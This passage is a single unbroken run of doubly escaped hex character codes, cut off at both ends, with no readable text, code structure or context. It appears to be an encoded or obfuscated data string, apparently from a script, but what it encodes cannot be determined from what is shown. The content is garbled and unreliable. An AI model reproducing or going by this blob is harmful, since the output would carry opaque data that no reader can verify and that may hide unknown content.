x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x